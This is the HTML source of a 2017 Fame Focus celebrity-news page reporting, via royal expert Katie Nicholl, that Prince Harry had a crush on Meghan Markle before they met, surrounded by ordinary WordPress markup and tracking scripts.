<link rel='stylesheet' id='mvp-style-css' href='https://www.famefocus.com/wp-content/themes/fame-focus/style.css?ver=6.8.3' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='iecss-css' href='https://www.famefocus.com/wp-content/themes/fame-focus/css/iecss.css?ver=6.8.3' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='media-queries-css' href='https://www.famefocus.com/wp-content/themes/devoe/css/media-queries.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-fashion-css' href='https://www.famefocus.com/wp-content/themes/devoe/css/style-fashion.css?ver=6.8.3' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='googlefonts-css' href='//fonts.googleapis.com/css?family=Oswald:400,700|Open+Sans:300,400,600,700,800' type='text/css' media='screen' />
<link crossorigin="anonymous" rel='stylesheet' id='studio-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C700%7COpen%2BSans%3A300%2C400%2C600%2C700%2C800%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.famefocus.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://www.famefocus.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.famefocus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.famefocus.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.5" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.famefocus.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.5" id="ppress-select2-js"></script>
				<script type="text/javascript">
					function getParameterByName(name) { 
						name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]"); 
						var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"), results = regex.exec(location.search);
						return results === null ? "" : decodeURIComponent(results[1].replace(/\+/g, " ")); 
					} 
					var np = getParameterByName('np');
					if(np == '1') {
						var dataLayer = dataLayer || [];
						dataLayer.push({ 'event' : 'listicleNewPost' });
						window.listicle = 'listicleNewPost';
					}
				</script>
			<link rel="https://api.w.org/" href="https://www.famefocus.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.famefocus.com/wp-json/wp/v2/posts/42208" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.famefocus.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.famefocus.com/?p=42208' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.famefocus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.famefocus.com%2Fnews%2Fprince-harry-crush-meghan-markle-years%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.famefocus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.famefocus.com%2Fnews%2Fprince-harry-crush-meghan-markle-years%2F&#038;format=xml" />
 
			<meta property="fb:app_id" content="705363276239451" />
				<script type="text/javascript">
			var dataLayer = dataLayer || [];
			dataLayer.push({ 'cache_group': '', 'post_id': '42208', 'post_type': 'post', 'event': 'monkey_utils' });
		</script>
	
<style type="text/css">





.single .archive-list-out,
.single .archive-list-in {
	margin-right: 0;
	}

.feat-sub-out,
.feat-sub-in {
	margin-right: 0;
	}

.feat-main-sub {
	margin-left: 1.48075024679%; /* 15px / 1013px */
	width: 32.3461665021%; /* 327.66px / 1013px */
	}

.feat-main-sub:first-child {
	margin-left: 0;
	}

.page .post-body-out,
.page .post-body-in {
	margin-left: 0;
	overflow: visible;
	}

@media screen and (max-width: 1002px) {
#foot-wrap {
	margin-bottom: 55px;
	}
}



@media screen and (max-width: 767px) {
	#main-nav-wrap {
		top: 0 !important;
		}

	header {
		height: 60px;
		}
}


@media screen and (max-width: 1249px) and (min-width: 1099px) {
.feat-mobi .head-latest-text h2 {
	font-size: 1.2rem;
	}
.head-latest-wrap {
	height: 615px;
	}
.category .head-latest-wrap {
	height: 697px;
	}
.feat-mobi ul.head-latest-list {
	margin-bottom: 0;
	}
}

@media screen and (max-width: 1099px) and (min-width: 1004px) {
.feat-mobi .head-latest-text h2 {
	font-size: 1.2rem;
	}
.head-latest-wrap {
	height: 615px;
	}
.category .head-latest-wrap {
	height: 697px;
	}
.feat-mobi ul.head-latest-list {
	margin-bottom: 0;
	}
}

@media screen and (max-width: 1003px) and (min-width: 900px) {
.feat-mobi .head-latest-text h2 {
	font-size: .9rem;
	}
.head-latest-wrap {
	height: 615px;
	}
.category .head-latest-wrap {
	height: 697px;
	}
.feat-mobi ul.head-latest-list {
	margin-bottom: 0;
	}
}

@media screen and (max-width: 899px) and (min-width: 768px) {
.feat-mobi .head-latest-text h2 {
	font-size: .9rem;
	}
.head-latest-wrap {
	height: 615px;
	}
.category .head-latest-wrap {
	height: 697px;
	}
.feat-mobi ul.head-latest-list {
	margin-bottom: 0;
	}
}


</style>

<style type="text/css">
</style>

      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://www.famefocus.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'beab4149-6ae5-49ba-b054-3e0670805bc0';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://www.famefocus.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.3e92607c-8739-4c7c-a9d2-0fad99546ed2";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['colors']['circle.background'] = '#ee0077';
oneSignal_options['notifyButton']['colors']['circle.foreground'] = 'white';
oneSignal_options['notifyButton']['colors']['pulse.color'] = '#ee0077';
oneSignal_options['notifyButton']['colors']['dialog.button.background'] = '#ee0077';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="amphtml" href="https://www.famefocus.com/news/prince-harry-crush-meghan-markle-years/?np=1&#038;amp=1">
</head>

<body class="wp-singular post-template-default single single-post postid-42208 single-format-standard wp-theme-devoe wp-child-theme-fame-focus">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WMGHJC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="site">
<div class="fly-but-wrap">
	<span></span>
	<span></span>
	<span></span>
	<span></span>
</div><!--fly-but-wrap-->
<div id="fly-wrap">
		<div class="fly-bottom-wrap">
			<span class="fly-soc-head left relative">Connect</span>
			<ul class="fly-bottom-soc left relative">
									<a href="https://www.facebook.com/focusonfame" alt="Facebook" target="_blank">
						<li class="fb-soc">
							<i class="fa fa-facebook-square fa-2"></i>
						</li>
					</a>
													<a href="https://twitter.com/focusfame" alt="Twitter" target="_blank">
						<li class="twit-soc">
							<i class="fa fa-twitter fa-2"></i>
						</li>
					</a>
																									<a href="https://www.youtube.com/channel/UCfzuJecdM0uhX7HfICewt3Q" alt="Youtube" target="_blank">
						<li class="yt-soc">
							<i class="fa fa-youtube-play fa-2"></i>
						</li>
					</a>
																					<a href="https://www.famefocus.com/feed/rss/" target="_blank">
						<li class="rss-soc">
							<i class="fa fa-rss fa-2"></i>
						</li>
					</a>
							</ul>
			<div class="fly-to-top back-to-top left relative">
				<i class="fa fa-angle-up fa-3"></i>
				<span class="to-top-text">To Top</span>
			</div><!--fly-to-top-->
		</div><!--fly-bottom-wrap-->
		<div class="fly-search-out">
			<div class="fly-search-in">
				<div class="fly-but-search left relative">
					<form method="get" id="searchform" action="https://www.famefocus.com/">
	<input type="text" name="s" id="s" value="Type search term and press enter" onfocus='if (this.value == "Type search term and press enter") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Type search term and press enter"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>				</div><!--fly-but-search-->
			</div><!--fly-search-in-->
		</div><!--fly-search-out-->
		<div id="fly-menu-wrap">
				<div class="fly-menu-out">
					<div class="fly-menu-in">
						<nav class="main-menu left relative">
							<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-3895" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3895"><a href="https://www.famefocus.com/news/">News</a></li>
<li id="menu-item-5631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5631"><a href="https://www.famefocus.com/video/">Video</a></li>
<li id="menu-item-42428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42428"><a target="_blank" href="https://twitter.com/focusfame">Fame on Twitter</a></li>
<li id="menu-item-3896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3896"><a href="https://www.famefocus.com/movies/">Movies</a></li>
<li id="menu-item-42432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42432"><a target="_blank" href="https://www.youtube.com/channel/UCfzuJecdM0uhX7HfICewt3Q">YouTube Channel</a></li>
<li id="menu-item-3897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3897"><a href="https://www.famefocus.com/tv/">TV</a></li>
<li id="menu-item-3891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3891"><a href="https://www.famefocus.com/entertainment/">Entertainment</a></li>
<li id="menu-item-3890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3890"><a href="https://www.famefocus.com/celebrity/">Celebrity</a></li>
<li id="menu-item-5636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5636"><a href="https://www.famefocus.com/about/">About</a></li>
<li id="menu-item-55038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55038"><a href="https://www.monkeymediainc.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-5634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5634"><a href="https://www.famefocus.com/terms-use/">Terms of Use</a></li>
<li id="menu-item-5635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5635"><a href="https://www.famefocus.com/contact-us/">Contact Us</a></li>
<li id="menu-item-31442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31442"><a href="https://www.famefocus.com/authors/">Authors</a></li>
<li id="menu-item-31443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31443"><a href="https://www.famefocus.com/random-post/">Random Post</a></li>
<li id="menu-item-42430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42430"><a target="_blank" href="https://www.facebook.com/focusonfame/">Famebook</a></li>
</ul></div>						</nav>
					</div><!--fly-menu-in-->
				</div><!--fly-menu-out-->
		</div><!--fly-menu-wrap-->
</div><!--fly-wrap-->	<div id="site-out">
		<div id="site-in">
		</div><!--site-in-->
		<div id="site-fixed">
	<header>
		<div id="main-nav-wrap">
			<div class="main-nav-out">
				<div class="main-nav-in">
					<div id="main-nav-contain" class="relative">
						<div class="main-nav-contain-out">
							<div id="main-nav-logo" class="left relative">
																	<a itemprop="url" href="https://www.famefocus.com"><img src="//www.famefocus.com/wp-content/themes/fame-focus/img/fame-focus-nav-logo.png" srcset="//www.famefocus.com/wp-content/themes/fame-focus/img/fame-focus-nav-logo.png 1x, //www.famefocus.com/wp-content/themes/fame-focus/img/fame-focus-nav-logo@2x.png 2x" alt="Fame Focus" /></a>
																							</div><!--main-nav-logo-->
							<div class="main-nav-contain-in">
								<div id="main-nav-right" class="left relative">
																			<div class="small-nav-wrap" class="left relative">
											<div class="menu"><ul>
<li class="page_item page-item-192"><a href="https://www.famefocus.com/about/">About</a></li>
<li class="page_item page-item-8720"><a href="https://www.famefocus.com/authors/">Authors</a></li>
<li class="page_item page-item-193"><a href="https://www.famefocus.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-3392"><a href="https://www.famefocus.com/">Home</a></li>
<li class="page_item page-item-191"><a href="https://www.famefocus.com/privacy/">Privacy</a></li>
<li class="page_item page-item-23248"><a href="https://www.famefocus.com/random-post/">Random Post</a></li>
<li class="page_item page-item-194"><a href="https://www.famefocus.com/terms-use/">Terms of Use</a></li>
</ul></div>
										</div><!--small-nav-wrap-->
																	</div><!--main-nav-right-->
							</div><!--main-nav-contain-in-->
						</div><!--main-nav-contain-out-->
					</div><!--main-nav-contain-->
				</div><!--main-nav-in-->
			</div><!--main-nav-out-->
		</div><!--main-nav-wrap-->
	</header>

	
	<div id="content-out" class="relative">
		<div id="content-in" class="relative">
														<div class="sec-marg-out relative">
					<div class="sec-marg-in">
						<div id="top-posts-wrap" class="left relative">
							<div class="horz-list-wrap left relative">
								<ul class="horz-list left relative">
																			<li>
											<a href="https://www.famefocus.com/vfx/amazing-free-guy-vfx-breakdown/">
																							<div class="horz-list-img left relative">
													<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />												</div><!--horz-list-img-->
																						<div class="horz-list-text left relative">
												<h2>Amazing &#8220;Free Guy&#8221; VFX Breakdown</h2>
											</div><!--horz-list-text-->
											</a>
										</li>
																			<li>
											<a href="https://www.famefocus.com/vfx/what-software-makes-the-best-vfx/">
																							<div class="horz-list-img left relative">
													<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--450x270.png" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--450x270.png 450w, https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--1000x600.png 1000w, https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--150x90.png 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />												</div><!--horz-list-img-->
																						<div class="horz-list-text left relative">
												<h2>All You Need to Know About VFX Software and How to Get Started Right Now</h2>
											</div><!--horz-list-text-->
											</a>
										</li>
																			<li>
											<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-the-fate-of-the-furious/">
																							<div class="horz-list-img left relative">
													<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />												</div><!--horz-list-img-->
																						<div class="horz-list-text left relative">
												<h2>Amazing Before &#038; After Hollywood VFX The Fate of the Furious</h2>
											</div><!--horz-list-text-->
											</a>
										</li>
																			<li>
											<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-2/">
																							<div class="horz-list-img left relative">
													<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />												</div><!--horz-list-img-->
																						<div class="horz-list-text left relative">
												<h2>Amazing Before &#038; After Hollywood VFX 2</h2>
											</div><!--horz-list-text-->
											</a>
										</li>
																			<li>
											<a href="https://www.famefocus.com/entertainment/amazing-before-after-hollywood-vfx-terminator-dark-fate/">
																							<div class="horz-list-img left relative">
													<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />												</div><!--horz-list-img-->
																						<div class="horz-list-text left relative">
												<h2>Amazing Before &#038; After Hollywood VFX &#8211; Terminator Dark Fate</h2>
											</div><!--horz-list-text-->
											</a>
										</li>
																	</ul>
							</div><!--horz-list-wrap-->
						</div><!--top-posts-wrap-->
					</div><!--sec-marg-in-->
				</div><!--sec-marg-out-->
										<div id="main-content-wrap" class="left relative">
				<div id="main-content-contain" class="left relative infinite-content">
		<div id="content-wrap" class="left relative"  itemscope itemtype="http://schema.org/Article">
		<div class="sec-marg-out4 relative">
			<div class="sec-marg-in4">
				<article class="post-42208 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
					<div id="post-header" class="left relative">
						<div class="sec-marg-out relative">
							<div class="sec-marg-in">
								<div class="post-info-top left relative">
									<span class="post-cat"><a href="https://www.famefocus.com/news/">News</a></span><span class="post-date"><time class="post-date updated" itemprop="datePublished" datetime="2017-10-27" pubdate>October 27, 2017</time></span>								</div><!--post-info-top-->
								<h1 class="post-title left" itemprop="name headline">Prince Harry Had a Crush on Meghan Markle for Years</h1>
																<div class="post-info-left left relative show-mobile">
									<div class="sec-marg-out relative">
										<div class="sec-marg-in">
											<div class="post-info-left-top left relative">
																									<div class="author-info left relative">
														<div class="author-img left relative">
															<img data-del="avatar" src='https://www.famefocus.com/wp-content/uploads/2015/11/Katepic-e1447105731943-150x150.jpg' class='avatar pp-user-avatar avatar-120 photo ' height='120' width='120'/>														</div><!--author-img-->
														<span class="author-name vcard fn" itemprop="author"><a href="https://www.famefocus.com/author/kateferguson/" title="Posts by Kate Ferguson" rel="author">Kate Ferguson</a></span>
													</div><!--author-info-->
																																											
																							</div><!--post-info-left-top-->
											<div class="post-info-left-bot left relative">
																							<div class="post-soc-out">
													<div class="post-soc-in">
														<div class="post-soc-share left relative">
															<div class="soc-count-mobi">
																						
															</div><!--soc-count-mobi-->
															<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/news/prince-harry-crush-meghan-markle-years/&t=Prince Harry Had a Crush on Meghan Markle for Years', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><div class="post-soc-fb left relative"><i class="fa fa-facebook fa-2"></i><span class="post-share-text">Share</span><span class="post-share-text"></span></div><!--post-soc-fb--></a>
															<a href="#" onclick="window.open('http://twitter.com/share?text=Prince Harry Had a Crush on Meghan Markle for Years -&url=https://www.famefocus.com/news/prince-harry-crush-meghan-markle-years/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><div class="post-soc-twit left relative"><i class="fa fa-twitter fa-2"></i><span class="post-share-text">Tweet</span><span class="post-share-text"></span></div><!--post-soc-twit--></a>
															<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/news/prince-harry-crush-meghan-markle-years/&media=https://www.famefocus.com/wp-content/uploads/2017/10/prince-harry-megan-markle-1000x600.jpg&description=Prince Harry Had a Crush on Meghan Markle for Years', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><div class="post-soc-pin left relative"><i class="fa fa-pinterest fa-2"></i><span class="post-share-text">Pin</span><span class="post-share-text"></span></div><!--post-soc-pin--></a>
														</div><!--post-soc-share-->
													</div><!--post-soc-in-->
												</div><!--post-soc-out-->
																																		<div class="prev-next-posts left relative">
													<div class="prev-next-item left relative"><a href="https://www.famefocus.com/news/kevin-spacey-comes-apology-sexual-misconduct/" rel="next"><div class='prev-next-img left relative'><img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2017/10/kevin-spacey-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="kevin spacey" decoding="async" fetchpriority="high" srcset="https://www.famefocus.com/wp-content/uploads/2017/10/kevin-spacey-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2017/10/kevin-spacey-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2017/10/kevin-spacey-150x90.jpg 150w" sizes="(max-width: 450px) 100vw, 450px" /></div><div class='prev-next-text left relative'>Kevin Spacey Comes Out in an Apology for Sexual Misconduct</div></a></div><div class="prev-next-item left relative"><a href="https://www.famefocus.com/news/kristin-davis-sex-city-3-will-still-happen/" rel="prev"><div class='prev-next-img left relative'><img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2017/10/kristin-davis-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="kristin davis" decoding="async" srcset="https://www.famefocus.com/wp-content/uploads/2017/10/kristin-davis-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2017/10/kristin-davis-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2017/10/kristin-davis-150x90.jpg 150w" sizes="(max-width: 450px) 100vw, 450px" /></div><div class='prev-next-text left relative'>Kristin Davis a &#8216;Sex and the City 3&#8217; Will Still Happen</div></a></div>												</div><!--prev-next-posts-->
																						</div><!--post-info-left-bot-->
										</div><!--sec-marg-in-->
									</div><!--sec-marg-out-->
								</div><!--post-info-left-->
																							</div><!--sec-marg-in-->
						</div><!--sec-marg-out-->
					</div><!--post-header-->
					<div id="post-area" class="left relative">
												<div class="post-body-out">
														<div class="post-info-left left relative hide-mobile">
								<div class="sec-marg-out relative">
									<div class="sec-marg-in">
										<div class="post-info-left-top left relative">
																							<div class="author-info left relative">
													<div class="author-img left relative">
														<img data-del="avatar" src='https://www.famefocus.com/wp-content/uploads/2015/11/Katepic-e1447105731943-150x150.jpg' class='avatar pp-user-avatar avatar-120 photo ' height='120' width='120'/>													</div><!--author-img-->
													<span class="author-name vcard fn" itemprop="author"><a href="https://www.famefocus.com/author/kateferguson/" title="Posts by Kate Ferguson" rel="author">Kate Ferguson</a></span>
												</div><!--author-info-->
																																								
																					</div><!--post-info-left-top-->
										<div class="post-info-left-bot left relative">
																					<div class="post-soc-out">
												<div class="post-soc-in">
													<div class="post-soc-share left relative">
														<div class="soc-count-mobi">
																					
														</div><!--soc-count-mobi-->
														<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/news/prince-harry-crush-meghan-markle-years/&t=Prince Harry Had a Crush on Meghan Markle for Years', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><div class="post-soc-fb left relative"><i class="fa fa-facebook fa-2"></i><span class="post-share-text">Share</span><span class="post-share-text"></span></div><!--post-soc-fb--></a>
														<a href="#" onclick="window.open('http://twitter.com/share?text=Prince Harry Had a Crush on Meghan Markle for Years -&url=https://www.famefocus.com/news/prince-harry-crush-meghan-markle-years/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><div class="post-soc-twit left relative"><i class="fa fa-twitter fa-2"></i><span class="post-share-text">Tweet</span><span class="post-share-text"></span></div><!--post-soc-twit--></a>
														<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/news/prince-harry-crush-meghan-markle-years/&media=https://www.famefocus.com/wp-content/uploads/2017/10/prince-harry-megan-markle-1000x600.jpg&description=Prince Harry Had a Crush on Meghan Markle for Years', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><div class="post-soc-pin left relative"><i class="fa fa-pinterest fa-2"></i><span class="post-share-text">Pin</span><span class="post-share-text"></span></div><!--post-soc-pin--></a>
													</div><!--post-soc-share-->
												</div><!--post-soc-in-->
											</div><!--post-soc-out-->
																															<div class="prev-next-posts left relative">
												<div class="prev-next-item left relative"><a href="https://www.famefocus.com/news/kevin-spacey-comes-apology-sexual-misconduct/" rel="next"><div class='prev-next-img left relative'><img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2017/10/kevin-spacey-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="kevin spacey" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2017/10/kevin-spacey-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2017/10/kevin-spacey-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2017/10/kevin-spacey-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='prev-next-text left relative'>Kevin Spacey Comes Out in an Apology for Sexual Misconduct</div></a></div><div class="prev-next-item left relative"><a href="https://www.famefocus.com/news/kristin-davis-sex-city-3-will-still-happen/" rel="prev"><div class='prev-next-img left relative'><img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2017/10/kristin-davis-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="kristin davis" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2017/10/kristin-davis-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2017/10/kristin-davis-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2017/10/kristin-davis-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='prev-next-text left relative'>Kristin Davis a &#8216;Sex and the City 3&#8217; Will Still Happen</div></a></div>											</div><!--prev-next-posts-->
																				</div><!--post-info-left-bot-->
									</div><!--sec-marg-in-->
								</div><!--sec-marg-out-->
							</div><!--post-info-left-->
														<div class="post-body-in">
								<div id="content-area" class="left relative" itemprop="articleBody">
																																																																					<div id="featured-image" class="left relative sec-feat">
																														<img itemprop="image" src="https://www.famefocus.com/wp-content/uploads/2017/10/prince-harry-megan-markle-1000x600.jpg" />
																															<div id="featured-caption">
																	<a target='_blank' href='https://www.popsugar.com/celebrity/Prince-Harry-Meghan-Markle-Best-2017-Pictures-44075321'>popsugar.com</a>																</div><!--featured-caption-->
																													</div><!--featured-image-->
																																																																<div class="content-area-cont left relative">
										<div class="sec-marg-out relative">
											<div class="sec-marg-in">
												<div class="content-area-out">
													<div class="content-area-in">
														<div class="content-main left relative">
																																																																																																									<div id="featured-image" class="left relative prim-feat">
																																										<img itemprop="image" src="https://www.famefocus.com/wp-content/uploads/2017/10/prince-harry-megan-markle-1000x600.jpg" />
																																											<div id="featured-caption">
																							<a target='_blank' href='https://www.popsugar.com/celebrity/Prince-Harry-Meghan-Markle-Best-2017-Pictures-44075321'>popsugar.com</a>																						</div><!--featured-caption-->
																																									</div><!--featured-image-->
																																																																																																				<p>Prince Harry reportedly had a crush on Meghan Markle for years before they were introduced. Royal expert Katie Nicholl recently shared a story about why this is supposedly true.</p>
<p>“He had a crush on [Markle’s character] Rachel Zane two years before he met Meghan and the reason I know is because I was having drinks with one of his friends. She told me she’d been on a night out with Prince Harry. He was single at the time, so she said, ‘Harry, who’s your ideal girl?’ And he said ‘Meghan Markle from Suits.’”</p>
<p>Harry and Meghan were reportedly introduced by a mutual friend in July of 2016 and started dating quietly. They made their first public appearance at the Invictus Games in Toronto. Sources say that the recently went to Buckingham Palace to have a private tea with Queen Elizabeth.</p>
																														<div id="wp-pagenavibox">
																<div class='wp-pagenavi last-page wide' role='navigation'>
<span class='pages page-1'>1 of 1</span><span class='extend'></span>
<a class="nextpostslink hvr-icon-forward" href="https://www.famefocus.com/news/kristin-davis-sex-city-3-will-still-happen/?np=1" rel="next">Next</a></div>															</div>
															<div class="posts-nav-link">
																															</div><!--posts-nav-link-->
																														<br>
																														<!--formatted-->
<div class="fb-comments" data-href="http://www.famefocus.com/news/prince-harry-crush-meghan-markle-years/" data-width="100%" data-numposts="5" data-colorscheme="light"></div>	
														</div><!--content-main-->
													</div><!--content-area-in-->
